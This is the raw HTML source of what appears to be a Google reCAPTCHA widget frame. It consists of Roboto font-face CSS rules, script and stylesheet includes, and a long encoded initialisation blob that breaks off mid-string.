  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/styles__ltr.css">
<script nonce="ggGA2Q6OZbl_xpXYWZo6BQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/recaptcha__en.js" nonce="ggGA2Q6OZbl_xpXYWZo6BQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="ggGA2Q6OZbl_xpXYWZo6BQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/cjw8ejpyPj4+eil9Y2F0Y2gobCl7dGhyb3cgbDt9fSxIPWZ1bmN0aW9uKHcsdCx6KXtpZih3PT0xOTR8fHc9PTIwOCl0LnZbd10/dC52W3ddLmNvbmNhdCh6KTp0LnZbd109b2Yoeix0KTtlbHNle2lmKHQuYkImJnchPTMxNylyZXR1cm47dz09NjZ8fHc9PTEyMnx8dz09NDcwfHx3PT00NHx8dz09NDE2fHx3PT0zOTd8fHc9PTQyMXx8dz09Njh8fHc9PTcwfHx3PT0xODQ/[base64]/[base64]/[base64]/bmV3IGRbVl0oSlswXSk6cD09Mj9uZXcgZFtWXShKWzBdLEpbMV0pOnA9PTM/bmV3IGRbVl0oSlswXSxKWzFdLEpbMl0pOnA9PTQ/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22azhudUHDsi/Djk3CucK9wrHCkUHDp8OdYcKLZ8O9EzYbwrouHk8LwrECwq3Cg8OFwqJtR1fDg8O5wpvCqX/Dt8Olwp11eMOwwrZ+GcOMXhXCuQV4wodlRnvDkj7CmSbCisOtP8K1MW7DrMOswqLDjkZiw5bCjcOWwqLCgsOnV8KXN0ldNcKfw7hoIjbCpVXCq1zDrcOpNF0mwplvQAFpUsKmwpXCvsOQQVDCnxMHWCwkOn/DlV8ILDbDj1bDqBpyNl/Cu8OtwrLDqsKIwrvCsXUYw5/Cj8KEwpc4N8OqV8KOw7AFw4RKw5vDtsOFwpxYH1NLUcKLWgYow755wqJDfil1QQ7CukrCpcKXwrJsOC8fwpbCgMOYw4olw4DCh8OMwqsKWsOGeWrDlgQKQHLDiE3DhsO/wq0EwqhMKRZrwofCnit1R1lmSMORw4jDsjrDkMOAJMORFRZ/U2DCiHjClMOyw7DCoRnClcK/J8KEw6cmw4DDpMOIw7x9L8OnFcOcw6rCrCVVJwfDjAfCsG/[base64]/wrtVV8OkwqrCqQwrwoR7CT5SwovCimLDsMK9RMOjw5nDmTokXTPDmTZvfFbDrGpsw6IsUMOBwrNnZ8Kewoobwo8UBcK0McKrw6XDtsKrwr4TLnnDnkHCm1AjRVIZw4AOwoTCosKxw6Q9ZsOow5PCvDjCgSnDhlHCncKpwo9Rw4bDmsOPZ8OBd8KZwosfwr4zPj/DsMO3wpvCiMKVG2jDncK4wrnDkA0Lw6EUw588w5FiD2hHw6bDv8KRWyhaw59bTw5AKsK1QsOrwqcyX3PDrcOpUGTCsl8CM8OzAUDCicOtC8KLSDBbQFLDvMKFQWROw4zClhTCmsOAIxvDrcKlNG5kw75nwo8Xw5cKw4Nnc8OWMU/DqMKjJMOMDFFbwp/DrTPCjMOtw7FJw4wLWsOhw7Rgw4ZQwrrDtcOSwr8qHkdZw6nDg8K3VMKLcj3CnC9EwoHCg8K0w6AuHB55w7vDjMOufTFmwrHDqsKvXcOow6rDqG9kdWPCvcONf8KXw53DpCjCs8O7wqLCmcOCRkJxS8KMwo8mwozCmMKywq/[base64]/DoMKeW0jDg2A1fsKoFsKBR8Kfw69Qw64ow7x5w5RlKm1EUS3DqnsOwqXDjsKMRwTDiynDncOcwrdKwrjCg33DtcOkKsOJCis/[base64]/DgMKgVsKaw5x1wokAwrhbJsOGFlfDgRgpw4nChcOoFm3CuTwfw6MXQcKkw63DmFzDssKKRFXCucKid33CncOfPAnDmibDmWQ2M8KXw6Iuw7bDiS/CscKtwrnDu8KDc8OiwrZqw57Dj8OLwoAHw4XCqMKpccO/w4gMfMOffxx8w4DCm8KjwpIUI2TDgmLClyhJWDsfw7zCpcOxw5zCl8KiXsOSw5DDmBFlE8OmwoQ5woTCnMKnexrDv8KOwq3CtnRawrTDmGErw5wzY8O3wrsGOsOHE8KSKMOZf8Oow4nDrETCg8O5fDMIEg/CrcOKCMKfA14oQgU/w59TwqtPf8Olw5t4QxN/b8O4QsKLw7vDjh3Cg8KMw6XCiAPDtx3Dt8KRHsOawp9VYsKsdMKYTzjDocOgwpDDgWNzwp7DosKsdwfDk8K5wqDCjg/DsMKKa0cjw6V/[base64]/[base64]/dBVUw5nCnDfDqmzCpMOvwqbDtkFFw7IlIDnCmEDDtsKNwqJxDywoLxLDhVfCuArCh8KYTcKUwpPCjQwlwp/Ch8KeecKoDsO4wqRGCsONM04pGcOCwpRvEwFeWMKiw4V4Sm1Rwq3CpWwiw6DCqcKIDsOEFk3DnUAVf0zDsBphRcOnX8KqDMK4w5rDiMKtLjJ5V8KuY2rDh8KewphTXHdHRsOIOVRywpzCisOcGsKtAcKMwqPCo8O5MsKPXMKbw6nCmcO4wrRIw5/[base64]/CpQ3CnsKJwoggwpTDpHjDucK2XE5cw6TDvMOCPMOHFsOvw4XDjXDCuXYtfEzCvMOMwpvDvMKrLy7DlsOhw4rCn35eS0nClcOhP8KAFTTDvcOYU8OnDHPDssOEHcK1aTTDlcKBYcKAw6syw54FwrPCl8K1RMKfw6s/wo1nKk/[base64]/DuWxJaFXDusO4DcKcGxBow77Dh04nWjfCiMKHwp8YesOkaAhkC0ZMwoI4wqvCoMOvw6XDsUMCw6bCs8KRw5/[base64]/H3fDucOkX8OQw6/DpcOuwonCoBHDmsOHw495K8ObXcORehvCpDXCnsKuKE7Dg8K0CcK/N33DpMOFCBkJw5PDsMKMDsOfZUTDpiDDkMK8wrXDmEkIJ3IkwocFwqkzw7LCsljDvsKwwojDnx9QGh0TwpopCRAaTzLCgcONMcK0PxZnNRDDt8KpYnfDvMKPd27DuMO8GcOqwpEDwrwCXDfCuMKOw63CtsOxwrrDpMK7w5/Dh8Ouw4XChcKVbcOYb1PCklbCi8KTXMOIwrgrbwV3CjXDggcTdkPCsSAFw6A5eQp0LMKAwq/DlsO+wrPCvVnDqXnDnUJwW8KXJsKxwoByNkrCrGh3wppawoPCkDlCw6HCpAnDlnAnbTLCqw3DtyJ0w7YCYMK/HcKNImLCpsOlw4XDgsKywozDp8OpL8KDSsOZwqdgwrPDuMK5wo0bwo7Do8K3CD/[base64]/w6DDvMKfXsK9w79ww63CminCoTZbw7vCkFrCs8OFwqQFwrTCiX3CmHA8wr42wrHDmhIBwqIYw7zCkW7CkydjLGN9QiV0wr7Dl8OUMcO1TT4QOMOAwo/CjMOAw7fCm8O1wrcCBQzDpCQEw7YyYsOPwrfDjWLDnMKgw6skwpTCi8OuVkbCtcK1w4nDnXo6OG/Cl8KwwrAlW3gZdsKPwpHDj8OhS3k3w6DDrMOsw4zCj8O2wp8tH8KoYMO0w4BPwq/[base64]/[base64]/CmEIowotUHXg0RS4Mwq9qw47CkhLDoT7CtFVhw4wLwoAkw4xOQsKoKx3DiV3DnsKLwpFISlJ2wqTDswsrX8OLY8KlOsKqYE40NsKtJyllwrMnwrBhUsKYwrnClMKPT8O5w6DDlD56J0rCn3fCocKQb0zDkcORVhJMIcOLwoQKFFzDgX3Ckw7Dh8KNLnPCssKUwoV/FgFGIgXCplnDj8KiCBVJwqthCgXCvsK7w6JFwohmUcOUwohbwqzCo8K1w7cUEANzSTbChcKSOT/[base64]/CpjZaEm7CkUrDoGoFGMO9IScMwpITwq9zwoTCsBnDlS/[base64]/DtCfDksOkwrg+w6PDlcKJO8K3I8KmE2fCvApywrPCtcKnwo7DgcOGLcO3PgISwqlhRmHDh8O0wrpTw4PDnX/DimnCjsO1csOIw7c6w79Tc2XCrnjDpQcTcR/[base64]/w7bDg8KNLThqU8KmRMOaw5wjw6jDjMO/[base64]/Cm3nCo8O3OsKEw6oiY8KnJSXDnsKSw7HDvkXCpF3DjDkywrzCjhjDisOnO8OESzZvA3/DqcKmwoxdw589w79Jw4zDuMKHbsKOUcKGw61eWAoae8OZT34QwpYaOGgmwp8LwoZqSUMwGAZdwpHDvT3CkEzDoMOrwooSw7/CrwDDvMOrdVHDmH4MwqfCjis4eB3DvlFrw5jDsgBhwrfCgcOvwpfDugDCuhDDn3leRUQ4w4/CiBUdwofCv8OmwoTDrHoZwqIFSybCjThKw6PDtsOuciDCksOsQQrCgRnCtMKsw7vCosK3wprDgcOAcEjCucKseAkCP8KGwojDtSc2ZUdWN8KUJcKiPSTCqCfCi8Odfn7CnMK9GcKlYMKiw7g/DcOjWMKeHT9rBcOxwqlJQhbDl8OXfMO/[base64]/CmzUIIhg2OsOVw4pIw51kw7Q0wojCssOGAsKXK8OWdVNvU0JHwp1yEMKHM8OuacOAwoULw5opw7LCqE50XsOnw7LDsMOnwp8dwrLCuEnDqsOCSMKgGgY3fCLCvcOtw53Du8KlwoTCrR3DoG8Lw4tCYMK/wqnDvB7DtcKhQsKCBWHDs8OmIV1kwrvCr8KnTULCvw0Ywo/[base64]/woFowojCgcOuwqV2w4paa1oKP0/DscKvZsKrw53Cm8KNw7tZwpkBL8KvOWLDocKgw43CgsOQw7ImNcKSeTzCkMKuwpHDtHZnJMKjIjHDp0XCu8OuBVQ+w5hbAMO2wpXCpXp0FlNSwrfCjBfDs8Kjw5vCtR